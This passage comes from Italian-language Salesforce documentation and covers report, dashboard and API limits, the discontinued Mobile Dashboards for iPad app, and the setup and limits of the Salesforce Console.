- **•** I rapporti visualizzano al massimo 2.000 righe. Per visualizzare tutte le righe, esportare il rapporto in Excel o utilizzare la visualizzazione in formato stampa dei rapporti tabulari o di riepilogo. Per i rapporti uniti, l'esportazione non è disponibile e la visualizzazione in formato stampa mostra al massimo 20.000 righe.
	- **–** I rapporti di riepilogo e a matrice visualizzano i primi 2.000 raggruppamenti quando l'opzione Mostra dettagli è disabilitata.
	- **–** I rapporti a matrice visualizzano al massimo 400.000 valori riepilogati.
	- **–** I rapporti a matrice visualizzano al massimo 2.000 raggruppamenti nell'asse verticale quando l'opzione Mostra dettagli è disabilitata. Se esistono più di 400.000 valori riepilogati, le righe vengono rimosse finché non viene raggiunto il limite di 2.000 raggruppamenti, quindi le colonne vengono rimosse finché il numero dei valori riepilogati non scende sotto 400.000.
- **•** Quando si visualizzano in Salesforce1, i rapporti con raggruppamenti sono convertiti in rapporti tabulari.
- **•** Per impostazione predefinita, il timeout dei rapporti avviene dopo 10 minuti.
- **•** In un rapporto unito, ogni blocco può avere un massimo di 100 colonne. Un rapporto unito può contenere fino a 5 blocchi.
- **•** Per ogni blocco di un rapporto unito, è possibile aggiungere un massimo di 10 formule di riepilogo personalizzate. Un rapporto unito può avere un totale di 50 formule di riepilogo personalizzate.
- **•** Ogni rapporto unito può avere un massimo di 10 formule di riepilogo personalizzate per blocchi incrociati.
- **•** Quando si filtrano campi area di testo lungo standard come Descrizione o Dettagli soluzione, nei rapporti vengono cercate corrispondenze solo per i primi 1.000 caratteri del campo.
- **•** In un rapporto vengono visualizzati soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo.
- **•** I campi di riepilogo dei rapporti tabulari, di riepilogo e a matrice possono visualizzare un massimo di 21 cifre.
- **•** I rapporti non si possono filtrare in base ai campi area di testo lungo personalizzati.
- **•** I rapporti uniti richiedono l'abilitazione del nuovo tema dell'interfaccia utente. Gli utenti che non dispongono del nuovo tema non possono creare, modificare o eseguire i rapporti uniti.
- **•** I rapporti previsioni includono solo le opportunità impostate per la chiusura entro il periodo di previsione, ad eccezione di quelle assegnate alla categoria di previsione Omessa.
- **•** Internet Explorer 6 non è supportato per i rapporti uniti.

#### **Limiti del cruscotto digitale**

- **•** Un filtro di cruscotto digitale può includere un massimo di 50 opzioni. Per impostazione predefinita, sono abilitate 10 opzioni. Per aumentare il limite, rivolgersi a Salesforce.
- **•** Ogni cruscotto digitale può contenere al massimo 20 componenti.
- **•** Non è possibile applicare un filtro in base ai campi bucket. Tuttavia, è possibile utilizzare un rapporto filtrato su un campo bucket della pagina del cruscotto digitale.
- **•** Una tabella o grafico del cruscotto digitale può visualizzare fino a 20 foto.
- **•** È necessario attendere almeno un minuto tra un aggiornamento del cruscotto digitale e l'altro.

#### **Limiti del tipo di rapporto**

- **•** Un tipo di rapporto personalizzato può contenere fino a 60 riferimenti a oggetti. Ad esempio, se il limite massimo selezionato di relazioni tra oggetti per un tipo di rapporto è quattro, è possibile selezionare campi tramite ricerca da altri 56 oggetti. Tuttavia, gli utenti riceveranno un messaggio di errore se eseguono un rapporto da un tipo di rapporto personalizzato e il rapporto contiene colonne da oltre 20 oggetti diversi.
- **•** A un tipo di rapporto personalizzato è possibile aggiungere fino a 1000 campi.

#### **Limiti dell'Istantanea dei rapporti**

- **•** Il numero massimo di righe che è possibile inserire in un oggetto personalizzato è 2.000.
- **•** Il numero massimo di esecuzioni memorizzabili è 200.
- **•** Il numero massimo di colonne del rapporto origine che è possibile mappare ai campi di destinazione è 100.

#### **Limiti di filtro**

Per l'applicazione del filtro vengono considerati solo i primi 255 caratteri di un campo di testo personalizzato.

#### **Limiti dei grafici di rapporti incorporati**

- **•** Si possono inserire due grafici di rapporti in ogni pagina.
- **•** I grafici dei rapporti si possono inserire solo dall'editor di layout di pagina ottimizzato. La mini visualizzazione console e l'editor di layout di pagina originale non sono supportati.
- **•** Nelle pagine dei dettagli, gli utenti possono aggiornare fino a 100 grafici di rapporti ogni 60 minuti.
- **•** L'organizzazione può aggiornare fino a 3000 grafici di rapporti ogni 60 minuti.

Gamma di valori accettabile: il valore massimo consentito è 999999999999999. Il valore minimo consentito è -99999999999999.

# Limiti API di rapporti e cruscotti digitali

I limiti che seguono sono validi sia per l'API REST rapporti e cruscotti digitali, sia per l'API rapporti e cruscotti digitali tramite Apex.

- **•** I filtri incrociati, i filtri standard per i rapporti e il filtraggio in base al limite di righe non sono disponibili durante il filtraggio dei dati.
- **•** I rapporti con trend storico sono supportati solo per i rapporti a matrice.
- **•** L'API può elaborare soltanto i rapporti che contengono fino a 100 campi selezionati come colonne.
- **•** Può essere restituito un elenco con al massimo 200 rapporti visualizzati di recente.
- **•** L'organizzazione può richiedere fino a 500 esecuzioni di rapporti in modalità sincrona per ora.
- **•** L'API supporta fino a 20 richieste di esecuzione di rapporti sincroni per volta.
- **•** Può essere restituito un elenco con al massimo 2.000 istanze di un rapporto eseguito in modalità asincrona.
- **•** L'API supporta fino a 200 richieste contemporanee per ottenere i risultati delle esecuzioni di rapporti asincroni.
- **•** L'organizzazione può richiedere fino a 1.200 rapporti asincroni per ora.
- **•** I risultati delle esecuzioni di rapporti asincroni sono disponibili per un periodo continuativo di 24 ore.
- **•** L'API restituisce al massimo le prime 2.000 righe del rapporto. I risultati possono essere circoscritti con i filtri.
- **•** È possibile aggiungere fino a 20 filtri campi personalizzati durante l'esecuzione di un rapporto.
- **•** L'organizzazione può richiedere fino a 200 aggiornamenti dei cruscotti digitali per ora.
- **•** L'organizzazione può richiedere i risultati per al massimo 5.000 cruscotti digitali per ora.

#### VEDERE ANCHE:

[Rapporti e cruscotti digitali: limiti di Lightning Experience](#page-264-0)

# Perché il mio cruscotto digitale non visualizza i dati previsti?

Se non vengono visualizzati i dati attesi, eseguire un aggiornamento per ottenere i dati più aggiornati, verificare di disporre dell'utente in esecuzione corretto e controllare che le fonti di dati sul cruscotto digitale siano corrette.

Se i dati del cruscotto digitale non sono quelli previsti, verificare quanto segue:

- **• Utente in esecuzione.** Ricordare che il cruscotto digitale viene considerato dalla prospettiva dell'utente in esecuzione. Gli elementi visualizzati dipendono dai diritti di accesso dell'utente. Per i cruscotti digitali dinamici, è possibile visualizzare soltanto gli elementi ai quali è consentito l'accesso.
- **• Ultimo aggiornamento del cruscotto digitale.** È possibile che siano visualizzati dati precedenti. Fare clic su **Aggiorna** per aggiornare il cruscotto digitale.
- <span id="page-3805-0"></span>**• Fonti di dati.** Verificare che le fonti di dati (rapporti, S-Control o pagine Visualforce) contengano le informazioni che si desidera visualizzare nei componenti del cruscotto digitale.

# I cruscotti digitali consentono di visualizzare informazioni complesse

I cruscotti digitali consentono di prendere decisioni sulla base di dati in tempo reale raccolti mediante i rapporti. Utilizzare i cruscotti digitali per aiutare gli utenti a identificare le tendenze, a ordinare le quantità e a misurare l'impatto delle loro attività.



Nota: Nelle organizzazioni che utilizzano la versione Group Edition, i cruscotti digitali sono di sola visualizzazione.

#### IN QUESTA SEZIONE:

1. [Suggerimenti introduttivi sui cruscotti digitali](#page-3807-0)

Una volta trovati i dati necessari, utilizzare un cruscotto digitale per trovare schemi, rimanere aggiornati sulle modifiche e condividere conoscenze sulle quali l'utente e i colleghi possono agire in tempo reale.

#### 2. [Utilizzo dei cruscotti digitali sull'iPad](#page-3808-0)

Salesforce Mobile Dashboards for iPad, disponibile nell'App Store di Apple, consente di accedere, ovunque ci si trovi, ai cruscotti digitali visualizzati di recente o che si stanno seguendo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# 3. [Visualizzazione di elenchi di cruscotti digitali](#page-3809-0) L'elenco dei cruscotti digitali contiene tutti i cruscotti che l'utente può visualizzare.

#### VEDERE ANCHE:

- [Applicazione di filtri ai dati dei cruscotti digitali](#page-3790-0)
- [Creazione di un cruscotto digitale](#page-3781-0)
- [Suggerimenti introduttivi sui cruscotti digitali](#page-3807-0)
- [Come fornire visualizzazioni personalizzate di un cruscotto digitale](#page-3782-0)

# <span id="page-3807-0"></span>Suggerimenti introduttivi sui cruscotti digitali

Una volta trovati i dati necessari, utilizzare un cruscotto digitale per trovare schemi, rimanere aggiornati sulle modifiche e condividere conoscenze sulle quali l'utente e i colleghi possono agire in tempo reale.

- **•** Gli utenti con una licenza utente Salesforce Platform o Salesforce Platform One possono visualizzare un cruscotto digitale solo se anche l'utente in esecuzione del cruscotto digitale dispone dello stesso tipo di licenza. Può essere utile creare cruscotti digitali separati per utenti con tipi di licenza diversi.
- **•** Nelle organizzazioni che utilizzano la versione Group Edition, i cruscotti digitali sono di sola visualizzazione.

Fare clic sulla scheda Cruscotti digitali per visualizzare i cruscotti digitali visualizzati di recente. In cima alla pagina compaiono l'ora dell'ultimo aggiornamento del cruscotto digitale e l'utente le cui autorizzazioni determinano il tipo di dati visibile nel cruscotto digitale. Se non è possibile accedere a un cruscotto digitale, verificare le autorizzazioni relative alle cartelle.

VEDERE ANCHE:

[I cruscotti digitali consentono di visualizzare informazioni complesse](#page-3805-0) [Creazione di un cruscotto digitale](#page-3781-0) [Aggiornamento dei dati dei cruscotti digitali](#page-3786-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare e aggiornare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali creati dall'utente:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali non creati dall'utente:

**•** "Esegui Rapporti", "Gestisci cruscotti digitali" E "Visualizza tutti i dati"

# <span id="page-3808-0"></span>Utilizzo dei cruscotti digitali sull'iPad

Salesforce Mobile Dashboards for iPad, disponibile nell'App Store di Apple, consente di accedere, ovunque ci si trovi, ai cruscotti digitali visualizzati di recente o che si stanno seguendo.

Importante: A partire dal rilascio Summer '15, l'applicazione Mobile Dashboards for iPad non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non fornisce più l'assistenza sotto forma di correzioni di bug o ottimizzazioni per eventuali problemi che gli utenti dovessero riscontrare. Rivolgersi all'amministratore Salesforce per la migrazione all'app Salesforce1, la nuova esperienza mobile di Salesforce.

L'applicazione dei cruscotti digitali mobili consente di mantenersi in contatto con i dati, le prestazioni e i trend della propria organizzazione, sia dall'ufficio che durante gli spostamenti. Utilizzare questa applicazione per:

- **•** Consultare i cruscotti digitali visualizzati di recente o quelli che si seguono
- **•** Cercare cruscotti digitali
- **•** Visualizzare i singoli componenti dei cruscotti digitali, evidenziarne i valori e visualizzarli in rapporti separati
- **•** Modificare la visualizzare del rapporto
- **•** Inviare un cruscotto digitale o un singolo componente ad altri
- **•** Visualizzare, inviare e commentare il feed Chatter di un cruscotto digitale.
- **•** Mentre si è offline, accedere ad alcuni cruscotti digitali e rapporti visualizzati di recente nell'applicazione

Nota: L'applicazione non supporta i cruscotti digitali dinamici o i filtri dei cruscotti digitali.

È possibile scaricare gratuitamente l'applicazione dall'[App Store di Apple](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o da [AppExchange.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) È possibile utilizzare l'applicazione dei cruscotti digitali mobili su tutti i modelli iPad con iOS 5 o versione successiva. L'applicazione è disponibile nelle versioni Salesforce Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition e in tutte le organizzazioni che hanno abilitato l'API REST.

Se si può accedere alla propria organizzazione Salesforce dall'iPad è possibile utilizzare l'applicazione cruscotti digitali mobili. Aprire l'applicazione e accedere con l'indirizzo email e la password di Salesforce. Se non si dispone di un account Salesforce è possibile comunque esplorare l'applicazione toccando **Demo**.



Nota: L'accesso ai cruscotti digitali per iPad è disponibile per impostazione predefinita per l'organizzazione. In caso contrario, l'amministratore dovrà abilitarlo prima che l'utente acceda all'applicazione.

Nell'applicazione client Salesforce Classic mobile, la scheda Cruscotti digitali viene visualizzata se l'amministratore di Salesforce l'ha aggiunta alla configurazione mobile dell'utente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3809-0"></span>Visualizzazione di elenchi di cruscotti digitali

L'elenco dei cruscotti digitali contiene tutti i cruscotti che l'utente può visualizzare.

- **1.** Dalla scheda Cruscotti digitali, fare clic su **Vai a Elenco cruscotti digitali**. La scheda Rapporti ottimizzata elenca i cruscotti digitali visualizzati di recente in quella cartella di cruscotti digitali.
- **2.** Nella pagina elenco dei cruscotti digitali, selezionare una cartella per visualizzare un elenco dei cruscotti digitali memorizzati nella cartella o cercare con i filtri.
- **3.** Fare clic sul nome di un cruscotto digitale per visualizzarlo.
- **4.** Se si sta lavorando in Salesforce Classic, fare clic su **a** accanto al nome di un cruscotto digitale per modificare o eliminare un cruscotto digitale.



Nota: Nelle organizzazioni che utilizzano la versione Group Edition, i cruscotti digitali sono di sola visualizzazione.

**5.** Se Chatter è abilitato, fare clic su  $\bigoplus$  o x per seguire o smettere di seguire un cruscotto digitale nel proprio feed di Chatter.

#### VEDERE ANCHE:

[I cruscotti digitali consentono di visualizzare informazioni complesse](#page-3805-0) [Suggerimenti introduttivi sui cruscotti digitali](#page-3807-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare e aggiornare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali creati dall'utente:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali non creati dall'utente:

**•** "Esegui Rapporti", "Gestisci cruscotti digitali" E "Visualizza tutti i dati"

# Come consentire agli utenti di visualizzare i cruscotti digitali sull'iPad

L'app Mobile Dashboards for iPad è abilitata automaticamente per l'organizzazione, pertanto gli utenti possono accedervi senza necessità di alcuna configurazione.

Importante: a partire dal rilascio Summer '15, l'applicazione Mobile Dashboards for iPad non è più supportata. È possibile continuare a utilizzare l'applicazione, ma Salesforce non offre più il supporto sotto forma di correzione dei bug o miglioramenti per eventuali problematiche incontrate. Rivolgersi all'amministratore Salesforce per informazioni sulla migrazioni all'applicazione Salesforce1, la nuova esperienza mobile di Salesforce.

È possibile disattivare l'app se non si desidera che gli utenti accedano ai dati Salesforce dai dispositivi mobili e abilitarla nuovamente se in seguito si cambia idea.

Per configurare l'accesso a Mobile Dashboards for iPad:

- **1.** Da Imposta, immettere *Cruscotti digitali mobili* nella casella Ricerca veloce, quindi selezionare **Impostazioni cruscotti digitali mobili**.
- **2.** Selezionare o deselezionare Abilita l'applicazione Mobile Dashboards for iPad per tutti gli utenti.
- **3.** Fare clic su **Salva**.

Gli utenti possono scaricare e installare l'app Mobile Dashboards for iPad dall'[App Store di Apple](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o da [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Oltre che per le versioni indicate sopra, l'applicazione è disponibile per le organizzazioni abilitate con l'API REST.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni di Mobile Dashboards for iPad:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di Mobile Dashboards for iPad:

**•** "Personalizza applicazione"

# Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

# <span id="page-3811-0"></span>Salesforce Console

Una Salesforce Console è stata progettata per incrementare la produttività degli utenti in ambienti con ritmi di lavoro intensi.

L'interfaccia simile a un cruscotto digitale della console riduce le operazioni di clic e scorrimento per consentire di eseguire rapidamente ricerche, aggiornamenti o creare record. Utilizzare una console per accedere facilmente ai dati e alle funzionalità utilizzati più spesso. Ad esempio, gli agenti dell'assistenza possono utilizzare più applicazioni contemporaneamente e conservare il contesto dei casi quando cambiano le priorità. Gli agenti di vendita possono contattare immediatamente i lead, valutare le aziende, identificare i referenti chiave e accedere alla sales intelligence con facilità. È possibile impostare una console per le vendite o per l'assistenza.

L'interfaccia basata su schede della console consente di individuare facilmente i record e gli elementi correlati su un'unica schermata e di lavorare su più elementi contemporaneamente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo



#### **Interfaccia utente Salesforce Console**

# console Salesforce

(1) Selezionare oggetti e record dalla scheda di navigazione. (2) I record vengono visualizzati in un elenco, che può essere posizionato a sinistra o in alto sullo schermo. (3) I record selezionati vengono visualizzati come schede principali e le schede consentono di lavorare su più elementi contemporaneamente. (4) Un riquadro evidenziazioni mostra le informazioni chiave correlate ai record. (5) Gli elementi correlati ai record vengono visualizzati come sottoschede e le sottoschede consentono di alternare rapidamente le informazioni correlate senza perdere contesto. (6) Visualizzare e interagire con i contenuti nel feed o nell'area dei dettagli. (7) Accedere ai dati dei componenti personalizzati nelle intestazioni laterali e nei piè di pagina.

Gli amministratori possono personalizzare una console per determinare qualsiasi cosa, dagli oggetti nella scheda di navigazione alla possibilità o meno per l'utente di effettuare chiamate telefoniche con un SoftPhone. Le personalizzazioni aggiuntive possono includere la visualizzazione di articoli della knowledge base insieme ai casi, la creazione di azioni personalizzate con le scelte rapide da tastiera o la chat con i clienti sul Web con Live Agent (solo Service Cloud). Gli amministratori avanzati e gli sviluppatori possono risolvere problemi aziendali più particolari con i componenti console personalizzati e utilizzare codice con un'API denominata Toolkit di integrazione di Salesforce Console per aggiungere integrazioni di terzi o estendere a nuovi livelli le personalizzazioni della console.

Suggerimento: se si sta già utilizzando una Console per Service è possibile creare una Console per Sales senza acquistare licenze separate.

Nota: La Salesforce Console migliora la Console agente fornendo un maggior numero di opzioni e tecnologie più avanzate.

#### VEDERE ANCHE:

<span id="page-3812-0"></span>[Limiti della Salesforce Console](#page-3812-0)

[Preparazione per l'impostazione di una Salesforce Console](#page-3814-0)

# Limiti della Salesforce Console

Informazioni sui limiti di visualizzazione, accesso e personalizzazione di una console.

#### **Limiti relativi alla visualizzazione**

Una Salesforce Console è disponibile solo in Microsoft® Internet Explorer® 7, 8, 9, 10 e 11, in Mozilla® Firefox® 3.5 e versioni successive e nella versione stabile più recente di Google Chrome™. Alcune funzionalità della console non sono disponibili in Internet Explorer versioni 7 e 8 perché richiedono prestazioni del browser più avanzate e tecnologie Web più recenti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo



Il ridimensionamento automatico verticale per i componenti console in pila nelle intestazioni laterali

Il font e il colore del font per il CSS pulsante dei componenti console

Suggerimento: Per ottimizzare le prestazioni, si consiglia agli utenti della console di utilizzare il browser Google Chrome™ e computer con 8 GB di RAM.

Una Salesforce Console offre un supporto limitato per le lingue scritte da destra a sinistra, come l'arabo e l'ebraico. Poiché le lingue scritte da destra a sinistra non sono completamente supportate, alcune funzionalità non vengono visualizzate come previsto in una console, ad esempio Feed caso, Live Agent e Salesforce Knowledge. La console non supporta le lingue scritte da destra a sinistra in Internet Explorer 7 o 8, in quanto Salesforce non supporta più questi browser.

In una console, tutte le voci di Salesforce CRM Content sono visualizzate come schede principali.

Durante l'utilizzo di Account, referenti e lead sociali, la finestra del Visualizzatore sociale non viene allineata correttamente all'interno della console.

Le pagine iniziali dei record, incluse le rispettive sezioni Strumenti standard, non vengono visualizzate in una console.

#### **Limiti relativi al comportamento e all'accesso**

I pulsanti Indietro dei browser non sono supportati per la console e non funzionano come previsto.

Una Salesforce Console non soddisfa i requisiti di accessibilità.

Le pagine Visualforce non vengono aggiornate quando l'utente fa clic su **e la segleziona Aggiorna tutte le schede principali** o **Aggiorna tutte le sottoschede**.

Non è possibile modificare direttamente i campi nel riquadro evidenziazioni; tuttavia, quando si modificano tali campi in un record, il riquadro evidenziazioni viene aggiornato automaticamente.

Alcuni oggetti, ad esempio i rapporti, i cruscotti digitali e Chatter, non sono stati completamente adattati a una console. Questi e altri oggetti sono contrassegnati da un asterisco (\*) nell'area di impostazione della console e potrebbero dare luogo a comportamenti imprevisti. Ad esempio: (1) Durante la visualizzazione delle ripartizioni delle opportunità, facendo clic su **Annulla** non si chiude la sottoscheda; le informazioni dettagliate sulla pagina vengono invece aperte in una sottoscheda; (2) le voci opportunità e le voci preventivo non si aggiornano automaticamente quando una di esse viene modificata; può essere necessario aggiornare la pagina per vedere le ultime modifiche.

Se si esce da una console per poi riaccedervi, è possibile che le sottoschede visualizzate in precedenza non vengano ricaricate automaticamente. Inoltre, se si esce da una console selezionando un'applicazione dal menu dell'applicazione Force.com, è possibile che i pulsanti **Indietro** e **Avanti** del browser non funzionino correttamente.

Se si salvano le modifiche in un componente di ricerca e vi sono modifiche non salvate in un altro componente di ricerca, le modifiche non salvate vanno perse, senza la visualizzazione di alcun messaggio di avviso.

Se si fa clic su un link personalizzato o su un link in un campo di testo, ad esempio **http://www.salesforce.com/** nella Descrizione di un caso, il link viene visualizzato in una finestra popup anziché in una scheda.

Se si aggiorna la pagina Cambia stato caso in una console, viene visualizzato il messaggio di errore Impossibile accedere alla pagina.

#### **Limiti relativi alla personalizzazione**

Una console non supporta Chatter Messenger o il programma di avvio app.

#### Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

Alcune pagine Visualforce non verranno visualizzate correttamente in una console a meno che non siano aggiornate per essere visualizzate nella console.

Se si abilita la protezione dal clickjack per le pagine Visualforce nelle impostazioni di protezione dell'organizzazione, le pagine Visualforce non funzioneranno correttamente.

Gli utenti dei call center possono utilizzare un SoftPhone in una Salesforce Console solo se utilizzano un adattatore CTI creato con la versione 3.0 o 4.0 di CTI Toolkit oppure un call center creato con [Open CTI.](#page-2576-0)

Live Agent è disponibile solo per una console con Service Cloud.

Il riquadro delle evidenziazioni per Trascrizioni Live Agent è modificabile, ma non è possibile attivarlo per gli utenti.

#### VEDERE ANCHE:

[Salesforce Console](#page-3811-0)

# <span id="page-3814-0"></span>Impostazione di una console Salesforce

# Preparazione per l'impostazione di una Salesforce Console

Prima di impostare una console, stabilire se sarà destinata all'assistenza o alle vendite.

Una Salesforce Console è un tipo di applicazione personalizzata che può essere personalizzata per gli agenti dell'assistenza o gli agenti di vendita. È possibile impostare più console nella propria organizzazione, purché non venga superato il limite di applicazioni personalizzate della versione (Edition) in uso. Ad esempio, è possibile impostare una console per l'assistenza clienti e un'altra per le vendite a distanza. Le console per l'assistenza e per le vendite sono pressoché identiche, tranne per il fatto che le console per l'assistenza possono includere Live Agent, uno strumento chat Web per gli agenti dell'assistenza e i clienti.

Quando ci si prepara all'impostazione di una console, pensare agli utenti che la utilizzeranno e a quali informazioni dovranno accedere più spesso. Per ogni console sarà necessario stabilire quali oggetti sono disponibili per gli utenti, quali campi devono poter individuare rapidamente nei riquadri evidenziazioni e quali licenze occorre assegnare agli utenti per consentirgli di accedere a varie funzionalità Salesforce. È anche necessario pensare a quali record visualizzare come schede principali e sottoschede.

Scegliere il centro del proprio processo aziendale come scheda principale e gli elementi correlati come sottoschede. Ad esempio, è possibile impostare gli account come scheda principale e casi e referenti come sottoschede. Durante l'impostazione di una console, si consiglia di attribuirle un nome che ne rappresenti la funzione, in modo che gli utenti la riconoscano facilmente. Ad esempio, Assistenza clienti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

Suggerimento: se all'utente viene assegnata la licenza funzioni Utente Service Cloud, è possibile rivedere e personalizzare una console pronta all'uso selezionando Console di esempio dal menu dell'applicazione Force.com.

#### VEDERE ANCHE:

[Suggerimenti per l'implementazione della Salesforce Console](#page-3815-0) [Impostazione di una Salesforce Console per Service](#page-3816-0) [Impostazione di una Salesforce Console per Sales](#page-3817-0) [Salesforce Console](#page-3811-0)

# <span id="page-3815-0"></span>Suggerimenti per l'implementazione della Salesforce Console

Prima di implementare una console, leggere i seguenti suggerimenti.

#### **Suggerimenti generali per l'implementazione**

Una console rispetta tutte le impostazioni di protezione e di condivisione dell'organizzazione Salesforce.

Per ottimizzare le prestazioni, si consiglia agli utenti della console di utilizzare il browser Google Chrome™ e computer con 8 GB di RAM.

Anche se il nuovo tema dell'interfaccia utente non è abilitato per l'organizzazione, gli utenti della console possono visualizzare la nuova interfaccia su tutte le pagine all'interno di una console.

Per visualizzare qualsiasi modifica all'impostazione di una console, è necessario aggiornare il browser.

Non è possibile aggiungere una console ai Portali Clienti o ai portali partner.

#### **Suggerimenti per l'implementazione di Salesforce Console per Service**

Per utilizzare una console per l'assistenza, è necessario assegnare agli utenti la licenza funzioni Utente Service Cloud.

Per utilizzare Live Agent in una console, agli utenti deve essere assegnata la licenza funzioni Utente Live Agent.

Se Salesforce Knowledge è installato, attivare l'intestazione laterale di Knowledge per consentire agli utenti della console di visualizzare automaticamente gli articoli rilevanti che potrebbero risolvere i casi affrontati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

